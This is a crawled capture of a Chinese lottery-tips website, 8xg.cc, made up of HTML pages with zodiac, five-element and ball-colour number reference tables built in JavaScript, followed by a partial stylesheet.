

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://8xg.cc/tm_list.aspx?id=24&Curl=&page=1
body_size: 2408
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="applicable-device" content="mobile" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta content="telephone=no" name="format-detection" />
    <link rel="stylesheet" type="text/css" href="/css/www/style.css">
    <link rel="stylesheet" href="/css/ui.css" />
    <script src="/js/jquery-1.11.2.min.js" type="f6f3ca47580503dbf7c5e934-text/javascript"></script>
    <script src="/js/common.js" type="f6f3ca47580503dbf7c5e934-text/javascript"></script>
    
    <title>【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開.</title>
    <meta name="keywords" content="【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開." />
    <meta name="description" content="【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開." />
</head>
<body>
     <!-- 顶部导航栏 -->
    <div class="header clearfix index-header">
        <div class="logo-box clearfix">
            <div class="logo">
                <img src="/css/www/ztzb.png" alt="" class="logo-img">
            </div>
            <div class="bank">
                <img src="/css/www/zkkj.png" alt="">
            </div>
        </div>
        <div class="headnav">
            <li value="#pgt"><a href="https://6gp.net/" target="_blank">挂牌</a></li>
            <li value="#tsp"><a href="/tm_list.aspx?id=4" target="_blank">解挂</a></li>
            <li value="#jbp"><a href="/tm_waptitle.aspx" target="_blank">直播</a></li>
            <li value="#gsgl"><a href="/tm_list.aspx?id=39" target="_blank">记录</a></li>
            <li value="#gsgl"><a href="/tm_list.aspx?id=41" target="_blank">属性</a></li>
            <li value="#cs"><a href="/tm_list.aspx?id=40" target="_blank">日期</a></li>
            <li value="#lbwb"><a href="/tm_default.aspx" target="_blank">大全</a></li>
        </div>
    </div>
    <!-- 顶部导航栏 End-->


    <div class="dbt">
        <img src="/css/www/8logo.jpg" width="100%" />
    </div>


    
    
    
  <!-- news -->
    <DIV class="box pad" id="yxym">
  <table border="0" width="100%" bgcolor="#FF0000">
	<tr>
		<td align="center" bgcolor="#330000">
	
	<font size="5" color="#00FF33"><span lang="zh-cn">请记住</span>网址</font><font size="5" color="#FF0000">:</font><font size="6" color="#FF3366" face="微软雅黑">8</font><FONT color="#FFFF00" 
      size="6" face="微软雅黑">xg</FONT><FONT color="#00FFFF" 
      size="5">.CC</FONT><font size="5" color="#FF6600">镇坛之宝</font>
    </td>
	</tr>		
	</table></DIV>   
    
    
    
    
    
    

 <!--广告网站开奖导航-->
<div class="white-box">  
<script type="f6f3ca47580503dbf7c5e934-text/javascript" src="/js/网址广告/ggggwz.js"></script>    
</div>           




    


    <!--标题start-->
    <div class="box pad" id="yxym">
        <div class="list-title">高手解迷（独家首发）</div>

        <table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
            <tr>
                <td>
                    <!--帖子内容-->
                    <ul class="ui-list">
                        暂时没有文章<br/>
                    </ul>                                         
                </td>
            </tr>
        </table>
 </div>   
  <!--标题start-->
    
    
    
    <!--返回页码stat-->   
   <div class="box pad" id="yxym">
      <table border="0" width="100%">
          		<tr>	
			<td align="center"><font face="Tahoma" size="5">
			<a target="_blank" href="https://m.ztzb.vip/" style="text-decoration: none; font-weight: 700">		
               <font color="#FF0000">点击</font>返回网站首页</a></font></td>		
        		</tr>	    
	</table>
    </div>   
  <!--返回页码end-->      
  










    <div class="box pad" id="yxym">
        <div class="list-title">2022年属性知识</div>
        <table border="0" width="100%" cellspacing="0" cellpadding="0" bgcolor="#ffffff">
            <tr>
                <td><iframe height="1360" border="0" frameBorder="0" width="100%" name="I11" marginwidth="1" marginheight="1" scrolling="yes" target="_blank" src="/zl/sx_iframe.aspx"></iframe></td>
            </tr>
        </table>
    </div>







    <div class="box pad" id="yxym">
        <div class="foot-img">
            <p class="copyright"><font color="#000000">说明：本论坛所提供的内容、资料、图片和资讯，只应用在合法的资料探讨，暂不适用于其它，外围和使用。特此声明！</font></p>
            <p class="copyright"><font color="#000000">论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</font><b><a target="_blank" href="http://"><font color="#000000" size="4">『</font><font color="#00FF00" size="4">广告合作</font><font color="#000000" size="4">』</font></a></b></p>
            <p class="copyright">
                <font color="#000000">【镇坛之宝】域名：</font><font color="#00FF00">www.</font><font color="#FF0000">8xg</font><font color="#FF0000">.cc</font>
                <font color="#000000">
                    長期收集各類最新、最準確的每期文字資料大全，最快開獎，公式規律盡在镇坛之宝!
                </font>
            </p>
        </div>
    </div>


<div style="display:none">
<!--统计代码-->
<script type="f6f3ca47580503dbf7c5e934-text/javascript" src="https://s9.cnzz.com/z.js?id=1281336605"></script>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6f3ca47580503dbf7c5e934-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38e9941327444fc5b3f254dc2d94a656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://8xg.cc/zl/sx_iframe.aspx
body_size: 2969
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" type="text/css" href="/css/tool/style.css">
    <script src="/js/jquery-1.11.2.min.js" type="b4e11e7cd231923653477604-text/javascript"></script>
    <script src="/js/LunarSolarConverter.js" type="b4e11e7cd231923653477604-text/javascript"></script>
    <title>号码属性</title>
    <script type="b4e11e7cd231923653477604-text/javascript">
        var wxsx = ["金", "金", "火", "火", "木", "木", "土", "土", "金", "金", "火", "火", "水", "水", "土", "土", "金", "金", "木", "木", "水", "水", "土", "土", "火", "火", "木", "木", "水", "水"];
        var sxdy = [["猴", "虎"], ["羊", "牛"], ["马", "鼠"], ["蛇", "兔"], ["龙", "狗"], ["兔", "鸡"], ["虎", "猴"], ["牛", "羊"], ["鼠", "马"], ["猪", "蛇"], ["狗", "龙"], ["鸡", "兔"]];
        var xcxx = ["鼠 冲 马", "牛 冲 羊", "虎 冲 猴", "兔 冲 鸡", "龙 冲 狗", "蛇 冲 猪", "马 冲 鼠", "羊 冲 牛", "猴 冲 虎", "鸡 冲 兔", "狗 冲 龙", "猪 冲 蛇"];
        var bsrb = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
        var bsbb = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
        var bslb = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

        var nowdata = new Date();
        var LunarCalendarYear = 0; //当前农历年分可以修改，0--为当前时间转为农历年份
        if (LunarCalendarYear === 0) {
            LunarCalendarYear = GetDateLunarYear(nowdata); //转为农历年份
        }

        //获得波色
        function getBose(num) {
            if (bsrb.indexOf(num) != -1) {
                return "#f00";
            } else if (bsbb.indexOf(num) != -1) {
                return "#36f";
            } else {
                return "#093";
            }
        }

        //获得十二生肖对照
        function getZodiac(num) {
            var wb = "";
            for (var i = 0; i < 5; i++) {
                var number = i * 12 + num;
                var snumber = (number < 10) ? "0" + String(number) : String(number);
                if (number < 50) {
                    wb = wb + '<span style="background:' + getBose(snumber) + '">' + snumber + '</span>';
                }
            }
            return '<dt>' + sxdy[(2016 - LunarCalendarYear + num + 23) % 12][0] + '<img src="/css/tool/' + String((2016 - LunarCalendarYear + num + 23) % 12) + '.gif" />[冲 ' + sxdy[(2016 - LunarCalendarYear + num + 23) % 12][1] + ']</dt><dd>' + wb + '</dd>';
        }

        //获得五行对照
        function getWuhang(wx) {
            for (i = 1; i < 50; i++) {
                var si = (i < 10) ? "0" + String(i) : String(i);
                if (wxsx[(120 + LunarCalendarYear - 1983 - parseInt(si)) % 30] == wx) {
                    document.write('<span style="background:' + getBose(si) + '">' + si + '</span>&nbsp;');
                }
            }
        }

        //返回上页
        function historyBack() {
            var ref = document.referrer;
            if (ref.length > 0) {
                window.history.back(-1);
            } else {
                window.location.href = "/"
            }
        }
    </script>
</head>
<body>

    <!--十二生肖对照-->
    <div class="box">
        <div class="sesx sx">
            <div class="title">
                <script type="b4e11e7cd231923653477604-text/javascript">document.write(LunarCalendarYear + sxdy[(2016 - LunarCalendarYear + 1 + 23) % 12][0])</script>年（十二生肖对照）
            </div>
            <ul class="clearfix">
                <script type="b4e11e7cd231923653477604-text/javascript">
                    for (var i = 1; i <= 12; i++) {
                        document.write("<li><dl>" + getZodiac(i) + "</dl></li>");
                    }
                </script>
            </ul>
        </div>
    </div>

    <!--五行对照-->
    <div class="box sx">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <colgroup>
                <col width="60">
            </colgroup>
            <tbody>
                <tr>
                    <th colspan="2">
                        <script type="b4e11e7cd231923653477604-text/javascript">document.write(LunarCalendarYear)</script>年五行对照
                    </th>
                </tr>
                <tr>
                    <td><font color="#ffcc00">金</font></td>
                    <td class="a-left" id="sx_wx_j">
                        <script type="b4e11e7cd231923653477604-text/javascript">getWuhang("金")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#33cc33">木</font></td>
                    <td class="a-left" id="sx_wx_m">
                        <script type="b4e11e7cd231923653477604-text/javascript">getWuhang("木")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#3399ff">水</font></td>
                    <td class="a-left" id="sx_wx_s">
                        <script type="b4e11e7cd231923653477604-text/javascript">getWuhang("水")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#ff6600">火</font></td>
                    <td class="a-left" id="sx_wx_h">
                        <script type="b4e11e7cd231923653477604-text/javascript">getWuhang("火")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#cc9900">土</font></td>
                    <td class="a-left" id="sx_wx_t">
                        <script type="b4e11e7cd231923653477604-text/javascript">getWuhang("土")</script>
                    </td>
                </tr>
            </tbody>
        </table>
    </div>

    <!--波色对照-->
    <div class="box">
        <table>
            <tr>
                <th colspan="2" class="title">波色对照</th>
            </tr>
            <tr>
                <td class="left"><font color="#ff0000">红波</font></td>
                <td>
                    <span class="ball bg_red">01</span>
                    <span class="ball bg_red">02</span>
                    <span class="ball bg_red">07</span>
                    <span class="ball bg_red">08</span>
                    <span class="ball bg_red">12</span>
                    <span class="ball bg_red">13</span>
                    <span class="ball bg_red">18</span>
                    <span class="ball bg_red">19</span>
                    <span class="ball bg_red">23</span>
                    <span class="ball bg_red">24</span>
                    <span class="ball bg_red">29</span>
                    <span class="ball bg_red">30</span>
                    <span class="ball bg_red">34</span>
                    <span class="ball bg_red">35</span>
                    <span class="ball bg_red">40</span>
                    <span class="ball bg_red">45</span>
                    <span class="ball bg_red">46</span>
                </td>
            </tr>
            <tr>
                <td class="left"><font color="#3366ff">蓝波</font></td>
                <td>
                    <span class="ball bg_blue">03</span>
                    <span class="ball bg_blue">04</span>
                    <span class="ball bg_blue">09</span>
                    <span class="ball bg_blue">10</span>
                    <span class="ball bg_blue">14</span>
                    <span class="ball bg_blue">15</span>
                    <span class="ball bg_blue">20</span>
                    <span class="ball bg_blue">25</span>
                    <span class="ball bg_blue">26</span>
                    <span class="ball bg_blue">31</span>
                    <span class="ball bg_blue">36</span>
                    <span class="ball bg_blue">37</span>
                    <span class="ball bg_blue">41</span>
                    <span class="ball bg_blue">42</span>
                    <span class="ball bg_blue">47</span>
                    <span class="ball bg_blue">48</span>
                </td>
            </tr>
            <tr>
                <td class="left"><font color="#009933">绿波</font></td>
                <td>
                    <span class="ball bg_green">05</span>
                    <span class="ball bg_green">06</span>
                    <span class="ball bg_green">11</span>
                    <span class="ball bg_green">16</span>
                    <span class="ball bg_green">17</span>
                    <span class="ball bg_green">21</span>
                    <span class="ball bg_green">22</span>
                    <span class="ball bg_green">27</span>
                    <span class="ball bg_green">28</span>
                    <span class="ball bg_green">32</span>
                    <span class="ball bg_green">33</span>
                    <span class="ball bg_green">38</span>
                    <span class="ball bg_green">39</span>
                    <span class="ball bg_green">43</span>
                    <span class="ball bg_green">44</span>
                    <span class="ball bg_green">49</span>
                </td>
            </tr>
        </table>
    </div>

    <!--合数单双-->
    <div class="box">
        <table>
            <tr>
                <th colspan="2" class="title">合数单双</th>
            </tr>
            <tr>
                <td class="left">合数单</td>
                <td>
                    <span class="ball bg_red">01</span>
                    <span class="ball bg_blue">03</span>
                    <span class="ball bg_green">05</span>
                    <span class="ball bg_red">07</span>
                    <span class="ball bg_blue">09</span>
                    <span class="ball bg_blue">10</span>
                    <span class="ball bg_red">12</span>
                    <span class="ball bg_blue">14</span>
                    <span class="ball bg_green">16</span>
                    <span class="ball bg_red">18</span>
                    <span class="ball bg_green">21</span>
                    <span class="ball bg_red">23</span>
                    <span class="ball bg_blue">25</span>
                    <span class="ball bg_green">27</span>
                    <span class="ball bg_red">29</span>
                    <span class="ball bg_red">30</span>
                    <span class="ball bg_green">32</span>
                    <span class="ball bg_red">34</span>
                    <span class="ball bg_blue">36</span>
                    <span class="ball bg_green">38</span>
                    <span class="ball bg_blue">41</span>
                    <span class="ball bg_green">43</span>
                    <span class="ball bg_red">45</span>
                    <span class="ball bg_blue">47</span>
                    <span class="ball bg_green">49</span>
                </td>
            </tr>
            <tr>
                <td class="left">合数双</td>
                <td>
                    <span class="ball bg_red">02</span>
                    <span class="ball bg_blue">04</span>
                    <span class="ball bg_green">06</span>
                    <span class="ball bg_red">08</span>
                    <span class="ball bg_green">11</span>
                    <span class="ball bg_red">13</span>
                    <span class="ball bg_blue">15</span>
                    <span class="ball bg_green">17</span>
                    <span class="ball bg_red">19</span>
                    <span class="ball bg_blue">20</span>
                    <span class="ball bg_green">22</span>
                    <span class="ball bg_red">24</span>
                    <span class="ball bg_blue">26</span>
                    <span class="ball bg_green">28</span>
                    <span class="ball bg_blue">31</span>
                    <span class="ball bg_green">33</span>
                    <span class="ball bg_red">35</span>
                    <span class="ball bg_blue">37</span>
                    <span class="ball bg_green">39</span>
                    <span class="ball bg_red">40</span>
                    <span class="ball bg_blue">42</span>
                    <span class="ball bg_green">44</span>
                    <span class="ball bg_red">46</span>
                    <span class="ball bg_blue">48</span>
                </td>
            </tr>
        </table>
    </div>

    <!--生肖属性-->
    <div class="box">
        <table class="attribute">
            <tr>
                <th colspan="2" class="title">生肖属性</th>
            </tr>
            <tr><td><span>家禽： </span>牛、马、羊、鸡、狗、猪</td></tr>
            <tr><td><span>野兽： </span>鼠、虎、兔、龙、蛇、猴</td></tr>

            <tr><td><span>吉美： </span>兔、龙、蛇、马、羊、鸡</td></tr>
            <tr><td><span>凶丑： </span>鼠、牛、虎、猴、狗、猪</td></tr>

            <tr><td><span>阴性： </span>鼠、龙、蛇、马、狗、猪</td></tr>
            <tr><td><span>阳性： </span>牛、虎、兔、羊、猴、鸡</td></tr>

            <tr><td><span>单笔： </span>鼠、龙、蛇、马、鸡、猪</td></tr>
            <tr><td><span>双笔： </span>牛、虎、兔、羊、猴、狗</td></tr>

            <tr><td><span>天肖： </span>牛、兔、龙、马、猴、猪</td></tr>
            <tr><td><span>地肖： </span>鼠、虎、蛇、羊、鸡、狗</td></tr>

            <tr><td><span>黑中： </span>兔、龙、蛇、马、羊、猴</td></tr>
            <tr><td><span>白边： </span>鼠、牛、虎、鸡、狗、猪</td></tr>

            <tr><td><span>女肖： </span>兔、蛇、羊、鸡、猪(五宫肖)</td></tr>
            <tr><td><span>男肖： </span>鼠、牛、虎、龙、马、猴、狗</td></tr>

            <tr><td><span>三合： </span>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td></tr>
            <tr><td><span>六合： </span>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td></tr>

            <tr><td><span>琴： </span>兔蛇鸡<i></i><span>棋： </span>鼠牛狗<i></i><span>书： </span>虎龙马<i></i><span>画： </span>羊猴猪<i></i></td></tr>
            <tr><td><span>春： </span>虎兔龙<i></i><span>夏： </span>蛇马羊<i></i><span>秋： </span>猴鸡狗<i></i><span>冬： </span>鼠牛猪<i></i></td></tr>
            <tr><td><span>红肖： </span>马兔鼠鸡<i></i><span>蓝肖： </span>蛇虎猪猴<i></i><span>绿肖： </span>羊龙牛狗<i></i></td></tr>
        </table>
    </div>

<div style="display:none">
<!--统计代码-->
<script type="b4e11e7cd231923653477604-text/javascript" src="https://s9.cnzz.com/z.js?id=1281336605"></script>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b4e11e7cd231923653477604-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38e9941327444fc5b3f254dc2d94a656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://8xg.cc/css/www/style.css
body_size: 6061
content:
@charset "utf-8";

* {
	padding: 0;
	border: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html, body {
	font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 14px;
}

html {
	background: url(bg.gif) top left repeat #EEEFEA;
	background-attachment: fixed;
}

body {
	max-width: 800px;
	margin: 0 auto;
	/* overflow-x: hidden; */
}

/*header*/
.header {
	position: fixed;
	z-index: 99;
	height: 61px;
	width: 100%;
	max-width: 800px;
	background-image: linear-gradient(to right, #80C080, #80A080, #80C080, #80A080, #80C080, #80A080, #80C080);
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

	.header.index-header {
		height: 96px;
	}

	.header .head-title-img {
		position: relative;
		/*	background: rgba(0,0,0,0.6);*/
	}

.head-title-img .natural {
	display: block;
	position: absolute;
	top: 2px;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	-webkit-animation: z 5s linear 0s infinite;
	-moz-animation: z 5s linear 0s infinite;
	-ms-animation: z 5s linear 0s infinite;
	animation: z 5s linear 0s infinite;
	box-shadow: 0px 0px 20px #000;
	border-radius: 50%;
}

@-webkit-keyframes z {
	from {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
	}

	to {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
	}
}

.header .logo-box {
	height: 50px;
}

.header .logo {
	float: left;
	height: 50px;
	margin-left: 10px;
}

	.header .logo .logo-img {
		width: 208px;
		height: 50px;
	}

.header .bank {
	float: right;
	position: relative;
	width: 80px;
	height: 50px;
}

	.header .bank a {
		display: block;
		color: #fff;
		font-size: 12pt;
		text-align: center;
		padding-top: 14px;
	}

	.header .bank img {
		display: block;
		width: 75px;
		height: 50px;
		margin: 0 auto;
	}


ol, ul {
	list-style: none;
}

a:link {
	text-decoration: none;
}

a:visited {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
	color: #FF0000;
}

a:active {
	text-decoration: none;
}

a:focus {
	outline: none;
}

a.hidefocus {
	outline: none
}

.clearfix:before, .clearfix:after {
	content: "";
	display: table;
}

.clearfix:after {
	clear: both;
}



.nullbox {
	height: 91px;
}

.subnullbox {
	height: 61px;
}

/*nav*/
.nav {
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	overflow: hidden;
	border-top: 1px solid #000;
}

	.nav span {
		display: block;
		float: left;
		height: 30px;
		line-height: 30px;
		width: 16.66%;
		text-align: center;
		cursor: pointer;
	}

		.nav span:hover {
			background: #292929;
		}

	.nav.pf span:hover {
	}

.box {
	padding: 3px;
	margin: 3px 0;
	border-radius: 5px;
	overflow: hidden;
	background-image: linear-gradient(to right, #80C080, #80A080, #80C080, #80A080, #80C080, #80A080, #80C080);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}

.dbt img {
	margin-top: 96px;
	margin-bottom: -8px;
}

/*news*/
.news-title {
	float: left;
	height: 35px;
	line-height: 35px;
	padding-left: 5px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}

	.news-title img {
		display: block;
		float: left;
		width: 35px;
		height: 35px;
		margin-right: 5px;
	}

.txtMarquee-left {
	padding: 0 1px;
	width: auto;
	position: relative;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
}

	.txtMarquee-left .bd ul {
		overflow: hidden;
		zoom: 1;
	}

		.txtMarquee-left .bd ul li {
			margin-right: 20px;
			float: left;
			height: 35px;
			line-height: 35px;
			text-align: left;
			_display: inline;
			width: auto !important;
			color: #000;
		}
			.txtMarquee-left .bd ul li a {
				color: #fff;
			}

				.txtMarquee-left .bd ul li a:hover {
					text-decoration: underline;
				}


.headnav {
	margin-top: 59px;
	position: fixed;
	width: 100%;
	max-width: 800px;
	height: 30px;
	top: 0px;
	background-color: #;
	z-index: 2;
	overflow: hidden;
	box-shadow: 0px 1px 5px #000;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

	.headnav li {
		display: block;
		color: #FFFFFF;
		float: left;
		width: 14.28%;
		height: 30px;
		line-height: 30px;
		text-align: center;
		font-weight: bold;
		cursor: pointer;
		font-size: 12pt;
		float: left;
	}

		.headnav li a {
			color: #FFFF00
		}

			.headnav li a:hover {
				color: #ff0000;
				background-color: #FFFF00;
			}

.spareURL p {
	font-size: 15pt;
	font-weight: 700;
	font-family: "Microsoft YaHei";
	color: #ff0000;
	text-align: center;
}

.spareURL a {
	display: block;
	float: left;
	width: 33.33%;
	text-align: center;
	font-size: 16pt;
	color: rgb(255, 0, 0);
	font-weight: bold;
	text-shadow: 0px 0px 5px #FFFF00;
	animation-name: pulse;
	animation-duration: 1s;
	animation-fill-mode: both;
	animation-iteration-count: infinite;
	text-decoration: none;
}

@keyframes pulse {
	0% {
		transform: scaleX(1)
	}

	50% {
		transform: scale3d(1.2,1.2,1.2)
	}

	to {
		transform: scaleX(1)
	}
}

@media screen and (max-width: 720px) {
	.spareURL a {
		font-size: 10pt;
	}
}

/*content*/
.subnav {
	border-radius: 5px;
	padding: 5px 0;
	background: rgba(255,255,255,0.8);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#c8ffffff, endcolorstr=#c8ffffff);
	overflow: hidden;
}

	.subnav a {
		display: block;
		float: left;
		width: 20%;
		text-align: center;
		font-size: 12pt;
		color: #000;
		font-weight: bold;
		text-shadow: 0px 2px 1px #ff9c00;
	}

		.subnav a img {
			display: block;
			width: 84px;
			height: 76px;
			margin: 0 auto 2px;
			animation-duration: 1s;
			animation-fill-mode: both;
		}

		.subnav a:nth-child(1) img, .subnav a:nth-child(2) img {
			animation-name: fadeInLeft;
		}

		.subnav a:nth-child(3) img {
			animation-name: bounceInDown;
		}

		.subnav a:nth-child(4) img, .subnav a:nth-child(5) img {
			animation-name: fadeInRight;
		}

.ggimg {
	margin: 5px 0;
}

	.ggimg a img {
		width: 60px;
		height: 60px;
	}

.list_bbs {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

	.list_bbs li {
		padding: 5px;
		font-size: 16pt;
		border: 1px solid #cccccc;
		display: flex;
		align-items: center;
	}

		.list_bbs li img:first-child {
			margin-right: 5px;
		}

		.list_bbs li a {
			color: #000000;
			text-decoration: none;
		}

			.list_bbs li a:hover {
				color: #ff0000;
				transform: translate(1px, 1px);
				text-decoration: underline;
			}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translate3d(-100%,0,0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translate3d(100%,0,0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@keyframes bounceInDown {
	0%,60%,75%,90%,to {
		animation-timing-function: cubic-bezier(.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		transform: translate3d(0,-3000px,0)
	}

	60% {
		opacity: 1;
		transform: translate3d(0,25px,0)
	}

	75% {
		transform: translate3d(0,-10px,0)
	}

	90% {
		transform: translate3d(0,5px,0)
	}

	to {
		transform: none
	}
}

.subnav a:hover {
	animation-name: pulse;
	animation-duration: 1s;
	animation-fill-mode: both;
}

@keyframes pulse {
	0% {
		transform: scaleX(1)
	}

	50% {
		transform: scale3d(1.05,1.05,1.05)
	}

	to {
		transform: scaleX(1)
	}
}
/* .pad{
	padding:3px 3px;
} */
.xjbox {
	margin: 5px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #000;
}

.sup-title {
	font-size: 14pt;
	height: 50px;
	line-height: 50px;
	margin: 5px 0;
	text-align: center;
	color: #fff;
	background: #b99b5f;
	border-radius: 5px;
